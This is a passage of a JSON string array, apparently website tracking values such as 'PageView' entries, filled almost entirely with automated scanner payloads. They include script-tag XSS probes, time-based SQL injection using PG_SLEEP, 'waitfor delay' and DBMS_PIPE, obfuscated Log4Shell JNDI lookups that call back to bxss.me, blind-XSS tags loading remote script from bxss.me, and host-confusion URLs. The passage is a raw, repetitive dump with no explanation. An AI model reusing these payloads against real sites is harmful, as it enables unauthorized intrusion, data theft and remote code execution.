>w7AD(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9261)\u003C\/ScRiPt>","w9Dyb0F7","e7Y1k01x: WTRrxFvh","1gaGeyXnO","\u0040\u0040ufL4u","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3.671)||'","PageViewAd6pe2XO')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewAP40kSM7') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewdwnk3tzY' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewga4zFCQ6'; waitfor delay '0:0:15' --","PageView9502538","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9772)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-13839.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitiolullyzsn195f4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiterobbgjbir.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-13831&h=1346-18e9d-2&\">\u003C\/script>","PageViewff49ffe9e1PageView","LT-TW-web1-IOS-0215afe630f3baLT-TW-web1-IOS-0215","https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svgfa5fccd662https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svg","\u0040\u00403bbnb","PageViewqMDn2L0R')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--","PageView0gi0Yvab') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewlqh2274B' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageView80KZJIuz'; waitfor delay '0:0:15' --","\u0040\u0040ftH0W","PageVieww26qc1h0')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewTBnxRpMy') OR 189=(SELECT 189 FROM PG_SLEEP(15))--","PageView2seHDJkc' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","PageViewjJ1unjGX'; waitfor delay '0:0:15' --","\u0040\u00408nwM4","PageView4UDXddXo')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageViewd7vPYFvl') OR 863=(SELECT 863 FROM PG_SLEEP(15))--","PageViewi6mQ4cA8' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewp6IyLISr'; waitfor delay '0:0:15' --","PageView9659448","'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9295)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6099.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvbormwncww5bca9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitulanhederv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6089&h=1346-18e9d-2&\">\u003C\/script>","\u0040\u0040FdOzr","PageViewCMaycVkj')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageView9194573","'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9074)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9764)\u003C\/ScRiPt>","PageViewVcCRDxqt') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","PageViewPUYIOnVY' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","PageViewMedhIr72'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6069.1346.18e9d${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6065&h=1346-18e9d-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrueecrvper87d3a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdoqkbwojzt.bxss.me\/}","PageView9621919","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9472)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9563)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6046.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitexuyepkydcd2791${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlugvymldmx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6034&h=1346-18e9d-2&\">\u003C\/script>","PageView9312433","'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9503)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9671)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-5976.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxmvzfuwrmcd4b7f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxghdwlupsz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-5969&h=1346-18e9d-2&\">\u003C\/script>","1nSHyhvQO","PageViewdc05a465b7PageView","PageViewb0825a0072PageView","http:\/\/news.remitly.com\u0040body.593661e54.e99dc7.a01.lol:59366\/PageView","PageView9342971","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9480)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-5463.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9790)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbdurfpculzdb4e5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjqpoqaefax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-5454&h=1370-c0292-2&\">\u003C\/script>","PageViewedb3a2e5e9PageView","http:\/\/news.remitly.com\u0040body.24113df11.ce9904.a3a.lol:24113\/PageView","Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcBee7e881fd6Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcB","\u0040\u0040a5Knh","PageViewsYVKfr5w')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","PageVieweb40d82f97PageView","PageViewksdWqwiJ') OR 959=(SELECT 959 FROM PG_SLEEP(15))--","PageView54OpFOPH' OR 838=(SELECT 838 FROM PG_SLEEP(15))--","\u0040\u0040Luf8J","PageViewF4d2IZaC'; waitfor delay '0:0:15' --","PageViewAAPs4ren')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--","PageViewa5L9nmsz') OR 519=(SELECT 519 FROM PG_SLEEP(15))--","\u0040\u0040q5qyR","PageViewcjXUd3p4' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewdAHiJpHk'; waitfor delay '0:0:15' --","PageViewYng4ZaYr')) OR 860=(SELECT 860 FROM PG_SLEEP(15))--","PageViewffrEWTyF') OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewQ3x6soLT' OR 395=(SELECT 395 FROM PG_SLEEP(15))--","PageViewzf9BCuk4'; waitfor delay '0:0:15' --","PageView9581847","'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9420)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2733&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2730.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcykpfcmzeme0116${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxepkzxiecl.bxss.me\/}","PageView9856182","'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9351)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2723.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithwyubtvfwcb2586${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithcxxdzqubp.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2713&h=1370-c0292-2&\">\u003C\/script>","b46deffd71","PageView9718696","'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9075)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9383)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2704.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgjdwhzezujeb4b6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcvzmxjxqog.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2699&h=1370-c0292-2&\">\u003C\/script>","1FBV6crzO","ae25dacc78","PageViewe204b5b453PageView","Digital-Display-(Non---Paid-Social)e6542f9762Digital-Display-(Non---Paid-Social)","PageViewe63da66764PageView","hidden:1e4fd5320f5hidden:1","http:\/\/news.remitly.com\u0040body.40565981d.8f6de2.a3a.lol:40565\/PageView","http:\/\/news.remitly.com\u0040body.41322acdd.0cc437.a01.lol:41322\/PageView","d99ade2fea","df5a62bf12","PageViewe1a0b2801cPageView","PageViewF1d0IGW7') OR 32=(SELECT 32 FROM PG_SLEEP(15))--","PageViewAzPKTbGZ'; waitfor delay '0:0:15' --","PageView9392626","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Azjq(9429)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-5245&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-5239.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmpatdbfbtc36edc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcbldtncpee.bxss.me\/}","PageViewG72bG9yu')) OR 609=(SELECT 609 FROM PG_SLEEP(15))--","PageView0WqhV2f9') OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewr1F7piab' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","PageViewM89bw3ij'; waitfor delay '0:0:15' --","\u0040\u0040e84su","'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9704)\u003C\/ScRiPt>","PageView9724928","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9117)\u003C\/ScRiPt>","PageViewAVsu4BjM')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageView9mSMFxzY') OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewBzKlMbAh' OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewBo7mDkCg'; waitfor delay '0:0:15' --","ba6bf81945","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3666&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3660.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitahibwyfinf54383${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyewqtefmp.bxss.me\/}","\u0040\u0040ns9lq","PageViewjE3IlBAn')) OR 905=(SELECT 905 FROM PG_SLEEP(15))--","PageViewBVESxdHD') OR 433=(SELECT 433 FROM PG_SLEEP(15))--","PageViewvufk6q9X' OR 715=(SELECT 715 FROM PG_SLEEP(15))--","PageViewoTYOipuJ'; waitfor delay '0:0:15' --","PageView9442150","'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xdeV(9101)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3217.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittsxdtaqviw9bb09${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteunsvjqqyn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3209&h=1366-e57ed-2&\">\u003C\/script>","PageView9554025","'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9308)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9965)\u003C\/ScRiPt>","\u0040\u0040jXxjJ","PageViewV1OUut9F')) OR 430=(SELECT 430 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3199.1366.e57ed${::-.}1${::-.}bxss.me}}","PageViewwjO1X1Y5') OR 954=(SELECT 954 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdfdftdhjmec3daa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpbroxvfvxw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3191&h=1366-e57ed-2&\">\u003C\/script>","PageViewa4LDPK1P' OR 321=(SELECT 321 FROM PG_SLEEP(15))--","PageView69p1iTyo'; waitfor delay '0:0:15' --","PageView9963565","'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9729)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3165&h=1366-e57ed-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.450025f12.d32186.a3a.lol:45002\/PageView","ce906a882a","\u0040\u0040XSgRL","PageViewyf1GP097')) OR 782=(SELECT 782 FROM PG_SLEEP(15))--","PageViewrEcpxSWK') OR 112=(SELECT 112 FROM PG_SLEEP(15))--","PageViewz02OEm0B' OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageViewhi3Yf86I'; waitfor delay '0:0:15' --","\u0040\u0040e0CI3","PageVieweaKAtqll')) OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageViewmaykopOr') OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageView86NCcSxV' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageView2vm8zAHP'; waitfor delay '0:0:15' --","\u0040\u0040ehy6V","PageView5JJWjsJS')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--","e973c50e30","PageViewvG4khk1R') OR 747=(SELECT 747 FROM PG_SLEEP(15))--","PageViewCmPCFpWq' OR 33=(SELECT 33 FROM PG_SLEEP(15))--","PageViewYvwCwkau'; waitfor delay '0:0:15' --","bc3c87112e","PageView9820715","'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9488)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9153)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1749.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiteayakwkpfe7fe56${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfhubiefowg.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1740&h=1366-e57ed-2&\">\u003C\/script>","PageView9626435","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9370)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9413)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1722.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitadobrzgofpde35e${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdotzkxlwwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1712&h=1366-e57ed-2&\">\u003C\/script>","PageView9569419","'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9169)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9622)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1705.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituyyjbalrntaf980${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlrzidbevcm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1696&h=1366-e57ed-2&\">\u003C\/script>","1QYcmT7CO","PageView9359733","'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9652)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9296)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-10956&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-10952.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmsjmfeddigf8638${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityjumofvwhu.bxss.me\/}","c6d7365e44","\u0040\u0040qMi1h","PageViewHjrnlVsf')) OR 821=(SELECT 821 FROM PG_SLEEP(15))--","PageViewsmicfDtH') OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewIweX1zyj' OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewWDOEVOu9'; waitfor delay '0:0:15' --","PageView9559938","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9228)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9052)\u003C\/ScRiPt>","\u0040\u0040eJ9hJ","PageViewvHvppOCf')) OR 652=(SELECT 652 FROM PG_SLEEP(15))--","PageViewgCuCTrAV') OR 824=(SELECT 824 FROM PG_SLEEP(15))--","PageViewqqQgroOq' OR 549=(SELECT 549 FROM PG_SLEEP(15))--","PageViewlU8kHqnC'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6025&h=1276-5376c-2&\">\u003C\/script>","\u0040\u0040H9YL8","PageViewoICP2PGL')) OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewLnS75VbL') OR 709=(SELECT 709 FROM PG_SLEEP(15))--","PageView3zJGAqed' OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewpTkoaAQ1'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-6016.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfvxxrxchgfb41fc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjmsiapqufr.bxss.me\/}","PageView9656482","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9301)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9045)\u003C\/ScRiPt>","\u0040\u0040ec03j","PageView2slgBshK')) OR 124=(SELECT 124 FROM PG_SLEEP(3))--","PageViewNBmRuNzz')) OR 191=(SELECT 191 FROM PG_SLEEP(15))--","PageViewMo5VUpNF') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageViewUxhwj9Xq' OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageViewitWEHYDt'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6001&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5998.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxbupckveaq31e95${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityohjhtqdgk.bxss.me\/}","PageView9402478","'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9484)\u003C\/ScRiPt>","\u0040\u0040YExCn","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5983&h=1276-5376c-2&\">\u003C\/script>","PageViewxMAGXoYW')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5980.1276.5376c${::-.}1${::-.}bxss.me}}","PageView5QiXEIWE') OR 658=(SELECT 658 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkrqbsvwel4e298${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrlzavnczfg.bxss.me\/}","PageViewlgA5VxWH' OR 748=(SELECT 748 FROM PG_SLEEP(15))--","PageView5QRFvb2p'; waitfor delay '0:0:15' --","PageView9622602","'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9451)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5971.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcuccoojfql0b761${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgfsumiltod.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5961&h=1276-5376c-2&\">\u003C\/script>","PageView9139696","'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9776)\u003C\/ScRiPt>","PageViewc277980c98PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9231)\u003C\/ScRiPt>","\u0040\u0040WswTz","PageViewTZhyHVC2')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewn1VLNrqp') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","PageViewRfIq4cMG' OR 94=(SELECT 94 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5935.1276.5376c${::-.}1${::-.}bxss.me}}","PageView37obavLZ'; waitfor delay '0:0:15' --","\u0040\u0040r3UEG","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaqhtebxlpkf5e03${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxpbvtuzvgr.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5925&h=1276-5376c-2&\">\u003C\/script>","PageView0EyKa2Na')) OR 501=(SELECT 501 FROM PG_SLEEP(15))--","PageViewNDOOZ40x') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewxBqRU8bm' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageViewbnpS1kkN'; waitfor delay '0:0:15' --","\u0040\u0040R32cY","PageViewt3mUmXJi')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewx7bRZSqd') OR 701=(SELECT 701 FROM PG_SLEEP(15))--","PageViewpoyf1nbx' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","PageViewLQSn9dln'; waitfor delay '0:0:15' --","PageView9875143","'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9230)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9133)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5170.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoaclznhybl967ca${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlgwljljtdi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5162&h=1276-5376c-2&\">\u003C\/script>","PageView9371280","'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9024)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9335)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5087.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkvxwpuhpai601a8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjogxbttpfx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5035&h=1276-5376c-2&\">\u003C\/script>","PageView9370790","'\"()&\u0025\u003Czzz>\u003CScRiPt 